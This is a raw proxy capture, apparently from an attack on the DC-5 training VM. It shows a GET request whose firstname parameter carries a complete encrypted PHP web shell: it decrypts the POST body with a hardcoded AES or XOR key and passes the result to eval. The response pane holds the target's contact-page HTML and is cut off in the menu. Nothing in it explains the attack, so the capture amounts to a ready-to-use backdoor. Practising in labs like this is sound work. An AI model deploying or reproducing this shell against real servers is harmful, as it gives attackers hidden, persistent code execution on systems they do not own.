 Request
Raw Params Headers Hex
GET /thankyou.php?firstname=<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b";
$_SESSION['k']=$key;
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __invoke($p) {eval($p."");}}
@call_user_func(new C(),$params);
?> HTTP/1.1
Host: 192.168.37.137
Cache-Control: max-age=0
Response
Raw Hex HTML Render
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Contact</title>
<link rel="stylesheet" href="css/styles.css">
</head>
<body>
<div class="body-wrapper">
<div class="header-wrapper">
<header>
DC-5 is alive!
</header>
</div>
<div class="menu-wrapper">
<menu>
<ul>
<a href="index.php"><li>Home</li></a>
<a
href="solutions.php"><li>Solutions</li></a>
<a href="about-us.php"><li>About
Us</li></a>
<a href="faq.php"><li>FAQ</li></a>